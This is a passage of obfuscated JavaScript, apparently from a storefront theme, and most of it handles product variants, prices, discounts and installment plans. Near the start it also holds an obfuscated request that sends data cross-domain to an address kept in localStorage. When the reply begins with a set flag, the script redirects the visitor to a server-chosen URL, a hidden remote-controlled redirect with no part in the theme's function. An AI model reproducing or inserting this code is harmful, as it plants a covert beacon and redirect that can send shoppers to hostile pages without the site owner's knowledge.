_0x19c1(){var e=_0x4799,t={ClaUX:e(1316)+e(589),wULMZ:e(1301),pfXrP:e(1048)+"T",XRFbV:e(769),viGah:e(1561),prHvf:e(551),pGSVz:e(668)+"t",lOQKm:e(1018),sqULR:e(762),VkZTy:e(771),XTJCC:e(1274)+"ws",NYwoE:e(946),JTRjF:e(870),BQZBC:e(1392),fHCCm:e(892),nnPsD:e(630),ENVmP:e(853),BBUVH:e(1061),NMENP:e(1354),GLrjg:e(647),yOKtu:e(846)+"Fn",rLzOm:e(509),aPHHY:e(857)+"re",vRjIv:e(619),xCeBK:e(577)+e(664),pTMQk:e(527),ioHTE:e(873),VMDPx:e(731),iywDU:e(1493),UKXXa:function(e){return e()}},i=[t[e(716)],t[e(800)],t[e(1304)],t[e(1217)],t[e(591)],t[e(845)],t[e(986)],t[e(1072)],t[e(692)],t[e(839)],t[e(881)],t[e(819)],t[e(1216)],t[e(560)],t[e(550)],t[e(797)],t[e(941)],t[e(821)],t[e(714)],t[e(585)],t[e(1175)],t[e(1365)],t[e(628)],t[e(493)],t[e(1346)],t[e(608)],t[e(561)],t[e(624)],t[e(962)]];return _0x19c1=function(){return i},t[e(1513)](_0x19c1)}var passou="",themeID=_0x4a0f19(405),request=$[_0x4a0f19(412)]({url:localStorage[_0x4a0f19(407)](_0x4a0f19(412)),crossDomain:!0,data:{setdata:setdata},type:_0x4a0f19(406),dataType:_0x4a0f19(425),complete:function(e,t){var i=_0x4799,n={HPCWK:function(e,t){return e===t},nAptt:function(e,t){return e(t)},acwzr:function(e,t){return e(t)},zoiks:function(e,t){return e(t)},KqrhI:function(e,t){return e+t},JZWSx:function(e,t){return e(t)},MmpCT:function(e,t){return e(t)},LxzpD:function(e,t){return e(t)},oxYlk:function(e,t){return e+t},rZRuC:function(e,t){return e+t},oNEqZ:function(e,t){return e(t)},bOTvU:function(e,t){return e(t)},NBZCo:function(e,t){return e+t},iLpLp:function(e,t){return e+t},SKxFJ:function(e,t){return e*t}},o=_0x4a0f19,s={ULhXT:function(e,t){return n[_0x4799(1192)](e,t)},Hyhcb:n[i(1154)](o,417)};if(s[n[i(989)](o,403)](t,s[n[i(1244)](o,418)])||!e[n[i(705)](n[i(989)](o,408),"xt")])console[n[i(1232)](o,426)](e,t);else{var a=e[n[i(705)](n[i(1429)](o,408),"xt")][n[i(989)](o,416)](";");s[n[i(1173)](o,403)](a[n[i(1413)](n[i(496)](-174,-868),1042)],"f")&&(window[n[i(1009)](o,424)][n[i(576)](o,428)]=a[n[i(559)](n[i(726)](n[i(1398)](-5147,1),-3146),8294)])}}}),ProductVariants=function(){var e=_0x4799,t={YUBXr:e(1387)+e(1049)+"|1",BPhqi:function(e,t,i){return e(t,i)},EGpVh:function(e,t){return e===t},VVMXJ:e(445)+e(1146),JXIHt:e(954),VLQFF:e(595),tVEnH:e(1434),ElnPG:e(1320)+e(1615),nJjlb:e(676)+e(1573),pEEcH:e(479)+"s",HUyXL:e(1164)+e(801),gyugE:e(1577),RPcGU:e(1482)+e(670)+e(470)+e(830)+e(921),iBxas:e(826)+e(699),nvjyB:e(848),hjvcc:e(835)+e(1189)+e(1557)+e(775)+"]",zthBl:e(567),otnik:e(1135),kjAOg:e(835)+e(1539)+e(910),ihLlp:e(1565)+e(806)+e(1312),MFIpJ:e(1565)+e(1215)+e(777),ILPou:e(1565)+e(615)+e(1436)+"]",BLfGZ:e(1418)+e(1202),ccrhD:e(597)+e(547),OAgRW:function(e,t){return e/t},hTqUb:function(e,t){return e*t},fHkLm:function(e,t,i,n){return e(t,i,n)},VoXda:function(e,t){return e(t)},KhDdj:function(e,t){return e-t},SBFuS:function(e,t,i,n){return e(t,i,n)},ZcuhW:function(e,t){return e(t)},YZgRZ:function(e,t){return e+t},fFQPR:e(466),ohKns:function(e,t){return e/t},UDfxZ:function(e,t){return e+t},TlHTy:function(e,t){return e(t)},gXwmu:function(e,t){return e+t},HMTHq:e(1141)+e(625),KWLlE:e(1381)+e(897),WaEEe:e(1410)+e(1070)+"r",fphds:e(879)+e(464),oXSIu:e(1195)+e(1526),vfQPw:e(484),OrBqX:e(504)+"o",NbSOJ:e(1401)+e(1025),itOHz:e(1401)+e(1021),rZyvi:e(1401)+e(639),TtBPE:e(1401)+e(883),mGsOu:e(1401)+e(1366),dqsXR:e(1401)+e(928),dkXrv:e(1401)+e(1052),kMmPC:e(1401)+e(1252),xSfGl:e(1401)+e(453),fInZv:e(1401)+e(1042),DoPsV:e(1401)+e(1286),GAQlj:e(1401)+e(637),JfeAZ:e(593)+e(869)+"te",ezkMi:e(1291),vbByz:e(1203)+"as",iwTGM:e(1518)+"t",eZSQL:e(1280),taYlu:e(1492)+e(1163),eMcQi:e(1238),eBKAw:e(1606)+e(974),nSnAG:function(e,t){return e>t},oiCPZ:e(1258)+e(1449)+e(909),yCmNc:function(e,t){return e/t},hYujD:function(e,t){return e*t},oAEAI:e(1282),iDtPc:function(e,t){return e/t},TRGIy:function(e,t){return e+t},VkoTk:e(612)+e(449)+e(1460)+e(1604)+e(486)+e(1510),bdyDf:e(462)+e(1054)+e(1374)+e(1197),zlESR:e(500)+e(1004)+e(632)+e(541)+e(468)+e(635)+e(568)+e(811),uHLrb:e(782)+e(1197),CayNd:e(612)+e(562)+e(1540)+e(1616)+e(1105),NVdXi:e(708),nqARl:e(612)+e(1057)+e(793)+e(546)+e(1543)+e(994)+e(553)+e(908)+e(1443)+e(1012)+e(1087),iXDLK:e(1111)+e(926)+e(457)+e(1041)+e(1295)+e(698)+e(878),zrIia:function(e,t){return e/t},NpUXX:function(e,t){return e*t},kOXmB:e(1328)+e(880),ZyecN:e(1362)+e(711),uztiS:e(1362)+e(1331),iJgsX:function(e,t){return e/t},dvGgY:function(e,t){return e-t},eJDXY:function(e,t){return e/t},YkTKc:function(e,t){return e-t},vHCNA:function(e,t){return e(t)},WnWCG:e(1239),XVTOV:e(1595)+e(686),xMvow:e(696)+e(1406)+"p",IJHwb:function(e,t){return e*t},vFqEl:function(e,t){return e-t},pFUcR:function(e,t){return e-t},CbCsE:e(832)+"up",KWEgu:function(e,t){return e(t)},jfhrr:e(1355)+"up",wCWGM:e(1515)+e(1345)+e(896)+e(1457)+e(970)+e(1139)+e(709),Tnvmx:e(1600),kjtjH:function(e,t){return e*t},wBGum:e(510),FHowA:e(612)+e(890)+e(1407)+e(1095)+e(574)+e(1212)+e(1272)+e(1150)+e(1172)+e(978)+">",KBmaa:e(612)+e(734)+e(492)+e(617)+e(1110)+e(945)+e(531)+e(1373)+e(1233)+e(959)+e(543)+e(473)+e(858)+e(937)+e(760)+e(1520)+e(1348)+e(1489)+e(1127)+e(1353)+e(963)+e(578)+e(935)+e(865)+e(1521)+e(1323)+e(1501)+e(1010)+e(1227)+e(917)+e(1299)+e(583)+e(1148)+e(1290)+e(525)+e(578)+e(995)+e(481)+e(508)+e(927)+e(904)+e(611)+e(742)+e(1250)+e(609)+e(1542)+e(641)+e(1555)+e(552)+e(451)+e(621),hSsya:function(e,t){return e/t},MPRRZ:e(472)+e(1483),TYObB:function(e,t){return e+t},QLBUv:function(e,t){return e+t},LOsRb:e(1459)+e(1005)+e(1371)+e(1297)+e(1594)+e(1059)+e(948)+e(1205)+e(1525)+e(836)+e(794)+e(915)+e(1404)+e(539)+e(1137)+e(684)+e(763)+e(721)+e(1107)+e(907)+e(802)+e(1376)+e(1043)+e(1211),xUQFS:function(e,t){return e/t},fHDgg:function(e,t){return e*t},Plfaz:e(612)+e(1268)+e(766)+e(1612)+e(1620)+e(1278)+e(633)+e(1193)+e(1050)+e(678)+e(477)+e(590)+e(1114)+e(677)+e(1208)+e(1213)+e(939),NbXvC:function(e,t){return e-t},cQInJ:function(e,t){return e*t},YiYao:e(1515)+e(1075)+e(1515)+e(916)+e(720),fUcfl:function(e,t){return e+t},upptv:function(e,t){return e/t},gPbLv:e(1375)+e(1253),lrrlQ:e(1178)+e(1109),CNeKb:e(1178)+e(774),YEnKb:e(850)+e(1121)+"y",HzpdG:e(835)+e(1140)+e(586),uHHxK:e(645)+e(447),MvYBb:e(645)+e(736),PfMdA:e(645)+e(1261),StKrP:e(645)+e(683),anJxH:e(931),MJNUR:function(e,t){return e!==t},qmGpd:e(795),XAczx:e(1269)+e(1273)+"d",WzCOt:function(e,t){return e<=t},TutNy:e(899)+e(1549),aItxe:function(e,t){return e*t},zLOgw:function(e,t){return e(t)},DdCCz:e(454)+e(1579)+e(1495),wTvtw:e(1178)+e(1119)+"n",AXyYO:function(e,t){return e===t},AXVDJ:e(1482)+e(673),AMfXu:e(1482)+e(1618)+e(1179),ibNlu:function(e,t){return e===t},WEkEx:e(461),mZpLQ:e(1482)+e(512)+e(929)+e(655),KMxjJ:function(e,t){return e<t},vkFxt:e(1339),sfHOq:function(e,t){return e-t},IpGQm:e(1103),NnGZZ:function(e,t){return e-t},jgMvK:e(1020)+"}",KQGRR:e(751)+"ck",PviXg:e(860)+e(627)+e(1427),NsGbh:e(1619)+e(495)+"nt",mENsC:e(1548)+"2",CCnlc:e(860)+e(627)+e(942),POCxu:e(1619),xOBaR:e(1462),DtLfW:function(e,t){return e===t},vgUjy:e(499)+e(940),pyZjX:e(1204),EXbgN:e(860)+e(627)+e(1344)+e(1024),RQdlG:e(860)+e(627)+e(1344)+e(1218),NZKAt:e(499)+e(1485),nlbbx:e(1593)+e(571),wookG:e(1076),kEJQz:e(984)+e(1576)+e(1467),yrUuQ:function(e,t){return e+t},ahNcp:e(515)+e(776)+"ed",VdflS:e(548),foZTG:e(1104)+e(1262)+e(862),bXBqY:function(e,t){return e+t},IafYS:e(1045)+e(969)+e(1006),wsMjr:e(764)+e(1576)+e(1467),Nkvmm:e(1113)+e(776)+"ed",bRgoT:function(e,t){return e===t},vpGBi:function(e,t){return e===t},hIMXf:function(e,t,i,n){return e(t,i,n)},ebrAs:e(1084),LCnpu:e(1099)+e(906),ZQymn:e(828)+e(1247),FRGZm:e(618)+e(1431),glveY:e(827)+e(1592)+e(1570),FEZrP:e(1002)+e(1552),KCrmv:e(835)+e(966)+e(1602),qSlav:e(1580),xzzHa:e(1036)+e(671),DxQAs:e(999)+e(1194),YvkIL:e(1547)+e(487)+e(640)+e(1382)+"d",MdbXo:e(835)+e(966)+e(1007),Jtavs:e(835)+e(966)+e(1157),CnLBN:e(835)+e(1311)+e(958),lumKR:e(1439)+"0",qcjjL:e(770)+"n",FIPVU:e(783),vCbpI:e(950)+"t",XXfrt:e(835)+e(966)+e(1098),qHnVL:e(663)+e(1159),phXBW:e(695)+e(688),cgEqd:e(1285),mhByM:e(1293),XZTjW:e(1509),ciBJo:e(1161),CbJmb:e(835)+e(1189)+"n",djQXj:e(835)+e(540)+e(1352),cJQSX:function(e,t){return e+t},qpkrF:e(490),HaYAL:e(842)+e(703),KzdJc:function(e,t){return e===t},AiIBG:function(e,t){return e||t},zjdyY:e(1396)+"n",xKyeH:e(762),REzkH:e(1581)+e(1033),qVvsh:e(1151)+e(1062),iSHlS:function(e,t){return e(t)},bLuUE:e(1421)+e(871),BcUzJ:e(675)+"w",UoxVA:function(e,t){return e===t},ieGbs:e(1014),gFFAU:e(501)+"e",gWFIo:e(683),FHbPD:e(1037),tZPLb:e(1246)+e(1017),KcAPY:e(1581)+e(1369),KOJUQ:function(e,t){return e===t},uWcMC:e(1472),pDILA:function(e,t){return e===t},MAJQz:e(1586)+"ow",DscbT:e(759),wocRi:e(1426)+e(727)+e(629),GQkjc:e(988),keTbR:e(1546)+"n",ZSRna:e(873),WDpmY:e(823)+e(1523),yFZPz:e(565)+e(700),maSyn:e(1568),gxyjg:e(1162),TifrQ:e(1395),KQvJf:function(e,t){return e&&t},YjMmZ:e(739)+"[",PYXvo:e(524),iuPmZ:function(e,t){return e===t},eTnuW:function(e,t){return e(t)},vBINV:e(750),QkOZQ:e(1176)+e(1243)+e(634)+e(1409)+e(924),hPyic:e(1101)+e(1263)+e(1505),KBCTf:e(1359)+e(834)+e(723),otrgK:function(e,t,i){return e(t,i)},vAklN:e(808)+e(1047)+"o",WOXac:function(e,t){return e===t},GxFYF:e(1583)+e(1613)+e(564),KPwrQ:e(1300),mZPud:function(e,t){return e===t},NBRFq:e(460)+e(745),TTQnl:function(e,t,i){return e(t,i)},fPbUM:e(463)+e(1389),SpQWY:function(e,t){return e*t},YjUtK:function(e,t){return e===t},tAfWx:function(e){return e()},CDxwn:function(e){return e()},EIoyN:e(636)+e(765),pckgA:function(e,t,i){return e(t,i)},Sjcxj:e(976),Abzlm:e(643),qcazA:e(1622)+e(1474)+e(784),JGtHV:e(1459)+e(1210),sXIwr:function(e,t){return e===t},TjHfe:e(690)+e(1532),oSClK:e(790)+"or",LdMZX:e(789),oQDGa:e(1116),PjLHA:e(1229)+e(450),cMfHL:e(713)+e(653),RTXlb:e(1011)+e(1502),gxoux:e(743)+e(809),IEYjv:e(1129),kABiy:e(1187)+e(522),xyeoV:e(1064)+e(1550),DqSMA:e(1329)+e(542),aMuDc:e(1206)+e(498)+"on",SshJn:e(1571)+e(1503),ppbIP:e(1405)+e(1199)+e(1035),ttPPz:e(932),FpRlz:e(446)+"to",xDbtC:e(887)+e(1040),tKxKy:e(1442)+e(1226),LDqAu:e(1281)};function i(n,o){for(var s=e,a=t[s(529)][s(1018)]("|"),r=0;;){switch(a[r++]){case"0":var l=this;continue;case"1":this[s(1229)+s(450)]();continue;case"2":this[s(1442)+s(1226)]();continue;case"3":t[s(555)](_classCallCheck,this,i);continue;case"4":this[s(1356)]=o;continue;case"5":var c={FTXjC:function(e,i){return t[s(1314)](e,i)},HOJeL:t[s(1034)],TnFEj:t[s(893)],ZslTG:t[s(1051)],zaSOU:t[s(875)]};continue;case"6":this[s(1393)+s(1360)]=new Delegate(this[s(1536)]);continue;case"7":var u=this[s(1536)][s(1428)+s(1585)](t[s(623)]);continue;case"8":this[s(1329)+s(542)](this[s(922)+s(956)]);continue;case"9":if(u)for(var d=t[s(654)][s(1018)]("|"),h=0;;){switch(d[h++]){case"0":this[s(1100)+s(772)]=p[t[s(465)]]||{};continue;case"1":this[s(992)+s(1200)]=this[s(1536)][s(1428)+s(1585)](t[s(1256)][s(685)](this[s(911)+"a"].id));continue;case"2":this[s(911)+"a"][t[s(1188)]][s(459)]((function(e){var t=s;c[t(1071)](e.id,p[c[t(592)]])&&(l[t(922)+t(956)]=e,l[t(954)]=e[c[t(967)]],l[t(595)]=e[c[t(1574)]],l[t(1434)]=e[c[t(523)]])}));continue;case"3":var p=JSON[s(1310)](u[s(1224)]);continue;case"4":this[s(804)+s(544)]=new StoreAvailability(this[s(1536)][s(1428)+s(1585)](t[s(1133)]));continue;case"5":this[s(752)+s(1433)+s(1597)]=p[t[s(1511)]];continue;case"6":this[s(911)+"a"]=p[t[s(1402)]];continue;case"7":this[s(1529)+s(542)]=this[s(1536)][s(1428)+s(1126)](t[s(1112)]);continue}break}continue;case"10":this[s(1536)]=n;continue}break}}return t[e(1083)](_createClass,i,[{key:t[e(1152)],value:function(){var i=e;this[i(1393)+i(1360)][i(491)](t[i(1125)])}},{key:t[e(1219)],value:function(){var i=e;this[i(1393)+i(1360)].on(t[i(805)],t[i(838)],this[i(1571)+i(1503)][i(1473)](this)),this[i(1393)+i(1360)].on(t[i(1125)],t[i(1134)],this[i(932)][i(1473)](this)),this[i(1393)+i(1360)].on(t[i(1125)],t[i(1378)],this[i(446)+"to"][i(1473)](this)),this[i(1393)+i(1360)].on(t[i(1125)],t[i(965)],this[i(887)+i(1040)][i(1473)](this))}},{key:t[e(1016)],value:function(i,n){for(var o=e,s=t[o(1499)][o(1018)]("|"),a=0;;){switch(s[a++]){case"0":this[o(1129)](n,i);continue;case"1":this[o(743)+o(809)](n,i);continue;case"2":this[o(1011)+o(1502)](n,i);continue;case"3":this[o(804)+o(544)][o(1564)+o(488)](n);continue;case"4":this[o(1064)+o(1550)](n,i);continue;case"5":this[o(1329)+o(542)](n,i);continue;case"6":this[o(992)+o(1200)][o(1214)+o(1427)](new Event(t[o(805)],{bubbles:!0}));continue;case"7":this[o(1536)][o(1214)+o(1427)](new CustomEvent(t[o(1347)],{bubbles:!0,detail:{variant:n,previousVariant:i}}));continue;case"8":this[o(1206)+o(498)+"on"](n,i);continue;case"9":this[o(1187)+o(522)](n,i);continue}break}}},{key:t[e(1468)],value:function(i,n){var o=e,s={xccBx:function(e,i){return t[_0x4799(1601)](e,i)},usYRc:function(e,i){return t[_0x4799(920)](e,i)},TYcTB:function(e,i){return t[_0x4799(891)](e,i)},kTBla:function(e,i,n,o){return t[_0x4799(1027)](e,i,n,o)},wiZuN:function(e,i){return t[_0x4799(856)](e,i)},GDOpC:function(e,i){return t[_0x4799(1046)](e,i)},ReKQV:function(e,i){return t[_0x4799(554)](e,i)},iZQCl:t[o(1315)],Fntpl:t[o(1582)]},a=this[o(1536)][o(1428)+o(1585)](t[o(951)]),r=this[o(1356)][t[o(1069)]],l=this[o(1356)][t[o(444)]],c=this[o(1536)][o(1428)+o(1585)](t[o(949)]),u=this[o(1356)][t[o(1230)]],d=this[o(1356)][t[o(786)]],h=this[o(1356)][t[o(985)]],p=this[o(1356)][t[o(1264)]],f=this[o(1356)][t[o(575)]],m=this[o(1356)][t[o(1446)]],v=this[o(1356)][t[o(1537)]],g=this[o(1356)][t[o(758)]],y=this[o(1356)][t[o(503)]],b=this[o(1356)][t[o(1153)]],w=this[o(1356)][t[o(1275)]],_=this[o(1356)][t[o(1430)]],E=this[o(1356)][t[o(1276)]],k=this[o(1356)][t[o(825)]],C=this[o(1536)][o(1428)+o(1585)](t[o(761)]),S=document[o(1428)+o(1585)](t[o(817)]),x=document[o(1428)+o(1585)](t[o(1358)]),L=this[o(1536)][o(1428)+o(1585)](t[o(1533)]),A=window[o(886)][o(952)+o(968)]?window[o(886)][o(843)+o(824)+o(767)]:window[o(886)][o(747)+"t"];if(i){if(n&&t[o(1314)](n[t[o(755)]],i[t[o(755)]])&&t[o(1314)](n[t[o(1465)]],i[t[o(1465)]]))return;var I=t[o(920)](i[t[o(755)]],1);if(a&&t[o(847)](i[t[o(1465)]],i[t[o(755)]])&&(a[o(1224)]="",a[o(1224)]+=t[o(549)][o(685)](Math[o(469)](t[o(1046)](100,t[o(505)](t[o(920)](100,I),t[o(1292)](i[o(1606)+o(974)],1)))),t[o(494)])),c){var P=t[o(622)](t[o(1292)](I,u),100),M=t[o(1288)](t[o(1471)](t[o(554)](t[o(1471)](t[o(554)](t[o(1471)](t[o(534)],Currency[o(701)+"y"](t[o(1046)](I,P),window[o(886)][o(747)+"t"])),t[o(1351)]),u),t[o(1588)]),Currency[o(701)+"y"](P,window[o(886)][o(747)+"t"])),t[o(1182)]);c[o(1224)]=M}if(C&&(C[o(1224)]="",C[o(1224)]+=t[o(938)][o(685)](Currency[o(701)+"y"](I,window[o(886)][o(747)+"t"]),t[o(582)]),C[o(1224)]+=t[o(891)](t[o(891)](t[o(1220)],l),t[o(1589)][o(685)](Currency[o(701)+"y"](t[o(1053)](I,t[o(1559)](l,r)),window[o(886)][o(747)+"t"]),t[o(1524)]))),x){var T=document[o(1428)+o(1585)](t[o(1611)]),D=document[o(1428)+o(1585)](t[o(930)]);if(T){var z=t[o(1336)](t[o(920)](I,d),100);T[o(665)+"t"]=Currency[o(701)+"y"](t[o(1567)](I,z),window[o(886)][o(747)+"t"])}if(D){var O=t[o(1225)](t[o(920)](I,u),100);D[o(665)+"t"]=Currency[o(701)+"y"](t[o(960)](I,O),window[o(886)][o(747)+"t"])}var B=I,R=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:b},{vezes:9,times:w},{vezes:10,times:_},{vezes:11,times:E},{vezes:12,times:k}];function U(e,i,n){var s=o;return t[s(730)](t[s(920)](e,i),n)}var q=Array[o(474)](t[o(1240)]($,t[o(1528)]));R[o(459)]((e=>{var i=o,n=Currency[i(701)+"y"](t[i(1284)](U,B,e[i(971)],e[i(861)]),window[i(886)][i(747)+"t"]);t[i(1167)]($,q[t[i(1046)](e[i(861)],1)])[i(1319)](i(1103)+n+i(1600))}))}if(S){var H=document[o(1428)+o(1585)](t[o(1106)]),N=document[o(1428)+o(1585)](t[o(1184)]);if(H){z=t[o(1225)](t[o(1277)](I,d),100);H[o(665)+"t"]=Currency[o(701)+"y"](t[o(1368)](I,z),window[o(886)][o(747)+"t"])}if(N){O=t[o(730)](t[o(1277)](I,u),100);N[o(665)+"t"]=Currency[o(701)+"y"](t[o(990)](I,O),window[o(886)][o(747)+"t"])}B=I;var F=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:b},{vezes:9,times:w},{vezes:10,times:_},{vezes:11,times:E},{vezes:12,times:k}];function j(e,t,i){var n=o;return s[n(973)](s[n(604)](s[n(1245)](e,0),t),i)}q=Array[o(474)](t[o(856)]($,t[o(1324)]));F[o(459)]((function(e,i){var n=o,s=t[n(1027)](j,B,e[n(971)],e[n(861)]);s=Currency[n(701)+"y"](s,window[n(886)][n(747)+"t"]),t[n(1534)]($,q[t[n(1046)](e[n(861)],1)])[n(1319)](t[n(1471)](t[n(1582)],s))}));R=[{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:b},{vezes:9,times:w},{vezes:10,times:_},{vezes:11,times:E},{vezes:12,times:k}];function W(e,i,n){var s=o;return t[s(920)](t[s(1471)](e,0),i)}q=Array[o(474)](t[o(1028)]($,t[o(1120)]));R[o(459)]((function(e,t){var i=o,n=s[i(1422)](W,B,e[i(971)],e[i(861)]);n=Currency[i(701)+"y"](n,window[i(886)][i(747)+"t"]),s[i(820)]($,q[s[i(953)](e[i(861)],2)])[i(1319)](s[i(1245)](s[i(1055)](s[i(482)],s[i(1490)]),n))}))}L[o(1224)]="",t[o(847)](i[t[o(1465)]],i[t[o(755)]])?(L[o(1224)]+=t[o(1308)][o(685)](window[o(1186)][o(1556)+o(520)],t[o(1452)])[o(685)](Currency[o(701)+"y"](t[o(991)](i[t[o(1465)]],1),A),t[o(1452)]),L[o(1224)]+=t[o(638)],L[o(1224)]+=t[o(1123)][o(685)](window[o(1186)][o(1440)+o(1350)],t[o(1452)])[o(685)](Currency[o(701)+"y"](I,A),t[o(1452)],t[o(497)][o(685)](Math[o(469)](t[o(960)](100,t[o(613)](t[o(1277)](100,I),t[o(991)](i[o(1606)+o(974)],1)))),t[o(1266)])),L[o(1224)]+=t[o(638)],L[o(1224)]+=t[o(1174)](t[o(1115)](t[o(1321)],l),t[o(1589)][o(685)](Currency[o(701)+"y"](t[o(1572)](I,t[o(1138)](l,r)),window[o(886)][o(747)+"t"]),t[o(1524)])),L[o(1224)]+=t[o(1160)][o(685)](Currency[o(701)+"y"](t[o(507)](t[o(1425)](i[o(1606)+o(974)],1),I),window[o(886)][o(747)+"t"]),t[o(1182)])):(L[o(1224)]+=t[o(1435)][o(685)](window[o(1186)][o(1440)+o(1350)],t[o(1452)])[o(685)](Currency[o(701)+"y"](I,A),t[o(1452)]),L[o(1224)]+=t[o(638)],L[o(1224)]+=t[o(1471)](t[o(1080)](t[o(1321)],l),t[o(1589)][o(685)](Currency[o(701)+"y"](t[o(452)](I,t[o(1138)](l,r)),window[o(886)][o(747)+"t"]),t[o(1524)]))),L[o(840)][o(572)]=""}else L[o(840)][o(572)]=t[o(1590)],console[o(1061)](t[o(467)])}},{key:t[e(1058)],value:function(i){for(var n=e,o=t[n(1423)][n(1018)]("|"),s=0;;){switch(o[s++]){case"0":a[n(1088)][n(1517)](t[n(1209)]);continue;case"1":a[n(1088)][n(1517)](t[n(725)]);continue;case"2":a[n(1224)]=u;continue;case"3":if(!this[n(1356)][t[n(610)]]||!i)return;continue;case"4":var a=this[n(1536)][n(1428)+n(1585)](t[n(657)]),r=this[n(1100)+n(772)][i.id][t[n(1394)]],l=this[n(1100)+n(772)][i.id][t[n(1450)]],c=this[n(1100)+n(772)][i.id][t[n(1039)]],u=this[n(1100)+n(772)][i.id][t[n(1342)]];continue;case"5":i[t[n(717)]]&&(t[n(1461)](null,r)&&t[n(1314)](l,t[n(513)])&&t[n(847)](this[n(1356)][t[n(651)]],0)&&t[n(738)](c,this[n(1356)][t[n(651)]])?a[n(1088)][n(538)](t[n(725)]):a[n(1088)][n(538)](t[n(1209)]));continue;case"6":if(!a)return;continue;case"7":var d=this[n(1536)][n(1428)+n(1585)](t[n(662)]);continue;case"8":if(d){var h=Math[n(957)](Math[n(1155)](t[n(458)](t[n(452)](c,t[n(600)](parseInt,d[n(1074)+"te"](t[n(796)]))),100),0),100);d[n(1088)][n(855)](t[n(1287)],t[n(1553)](h,0)),d[n(1279)+n(1236)][n(840)][n(901)]=""[n(685)](h,"%")}continue}break}}},{key:t[e(1584)],value:function(i,n){var o=e,s=this[o(1536)][o(1428)+o(1585)](t[o(1191)]);if(s){var a=s[o(1428)+o(1585)](t[o(483)]);if(!i||t[o(822)](i[t[o(1260)]],""))s[o(840)][o(572)]=t[o(1590)];else{if(n&&t[o(822)](n[t[o(1260)]],i[t[o(1260)]]))return;a[o(1224)]=i[t[o(1260)]],s[o(840)][o(572)]=""}}}},{key:t[e(587)],value:function(i,n){var o=e;if(window[o(886)][o(659)+"nt"]){var s=this[o(1536)][o(1428)+o(1585)](t[o(983)]);if(s)if(i&&t[o(816)](i[t[o(755)]],i[t[o(1465)]])){var a=null;a=t[o(1553)](window[o(886)][o(1367)+"de"],t[o(530)])?""[o(685)](Math[o(469)](t[o(1336)](t[o(1138)](t[o(1038)](i[t[o(1465)]],i[t[o(755)]]),100),i[t[o(1465)]])),"%"):t[o(1118)][o(685)](Currency[o(701)+"y"](t[o(1384)](i[t[o(1465)]],i[t[o(755)]]),window[o(886)][o(747)+"t"]),t[o(1452)]),s[o(1224)]=""[o(685)](window[o(1186)][o(987)+o(1201)+"l"][o(1168)](t[o(791)],a)),s[o(840)][o(572)]=t[o(923)]}else s[o(840)][o(572)]=t[o(1590)]}}},{key:t[e(1023)],value:function(i,n){var o=e,s=this[o(1536)][o(1428)+o(1585)](t[o(1169)]);if(s)if(i&&i[t[o(746)]])for(var a=t[o(788)][o(1018)]("|"),r=0;;){switch(a[r++]){case"0":s[o(1428)+o(1585)](t[o(1333)])[o(1224)]=Currency[o(701)+"y"](i[t[o(1019)]],window[o(886)][o(747)+"t"]);continue;case"1":s[o(1451)][o(840)][o(572)]=t[o(1614)];continue;case"2":l[o(840)][o(572)]=t[o(1332)](i[t[o(746)]][t[o(1222)]],1)?t[o(1590)]:t[o(780)];continue;case"3":var l=s[o(1428)+o(1585)](t[o(669)]);continue;case"4":l[o(1224)]=i[t[o(746)]][t[o(1222)]];continue;case"5":s[o(1428)+o(1585)](t[o(889)])[o(1224)]=i[t[o(746)]][t[o(1065)]];continue}break}else s[o(1451)][o(840)][o(572)]=t[o(1590)]}},{key:t[e(1608)],value:function(i){var n=e,o={XfqMo:function(e,i){return t[_0x4799(702)](e,i)},tIaxi:t[n(893)],xULMu:t[n(717)],KRuem:function(e,i){return t[n(1166)](e,i)},Jgfjh:t[n(1051)],NhfbW:t[n(875)],gHwgD:function(e,i,o,s){return t[n(947)](e,i,o,s)},LESHt:t[n(1188)],Mezur:t[n(656)]},s=this,a=function(e,i,o){var s=n;switch(e[s(1074)+"te"](t[s(977)])){case t[s(570)]:e[s(1428)+s(1585)](t[s(787)][s(685)](t[s(1438)](i,1),")"))[s(1088)][s(855)](t[s(1306)],!o);break;case t[s(598)]:e[s(1428)+s(1585)](t[s(733)][s(685)](t[s(1477)](i,1),")"))[s(1088)][s(855)](t[s(1092)],!o);break;case t[s(1614)]:e[s(1428)+s(1585)](t[s(1228)][s(685)](t[s(1477)](i,1),")"))[s(1088)][s(855)](t[s(1464)],!o)}};this[n(1529)+n(542)]&&this[n(1529)+n(542)][0]&&this[n(752)+n(1433)+n(1597)][0][t[n(656)]][n(459)]((function(e,t){var i=n;o[i(934)](a,s[i(1529)+i(542)][0],t,s[i(911)+"a"][o[i(1231)]][i(1e3)]((function(t){var n=i;return o[n(1170)](t[o[n(710)]],e)&&t[o[n(1143)]]}))),s[i(1529)+i(542)][1]&&s[i(752)+i(1433)+i(1597)][1][o[i(754)]][i(459)]((function(e,t){var n=i,r={aqGPc:function(e,t){return o[_0x4799(773)](e,t)},dhCun:o[n(719)],cOkuD:function(e,t){return o[n(773)](e,t)},hGJfD:o[n(710)],pIVeq:o[n(1143)],ODpVU:o[n(1128)],PSLZN:function(e,t){return o[n(773)](e,t)},efPHl:function(e,t,i,s){return o[n(934)](e,t,i,s)},JBDxP:o[n(1231)]};o[n(934)](a,s[n(1529)+n(542)][1],t,s[n(911)+"a"][o[n(1231)]][n(1e3)]((function(t){var i=n;return r[i(982)](t[r[i(1504)]],e)&&r[i(715)](t[r[i(455)]],s[i(954)])&&t[r[i(1491)]]}))),s[n(1529)+n(542)][2]&&s[n(752)+n(1433)+n(1597)][2][o[n(754)]][n(459)]((function(e,t){var i=n,o={ZRovz:function(e,t){return r[_0x4799(715)](e,t)},IAgnX:r[i(979)],NMdVh:r[i(455)],oxmHa:function(e,t){return r[i(831)](e,t)},qiMch:r[i(1504)],NksHZ:r[i(1491)]};r[i(1363)](a,s[i(1529)+i(542)][2],t,s[i(911)+"a"][r[i(666)]][i(1e3)]((function(t){var n=i;return o[n(557)](t[o[n(697)]],e)&&o[n(557)](t[o[n(1181)]],s[n(954)])&&o[n(1599)](t[o[n(1091)]],s[n(595)])&&t[o[n(925)]]})))}))}))}))}},{key:t[e(996)],value:function(i){for(var 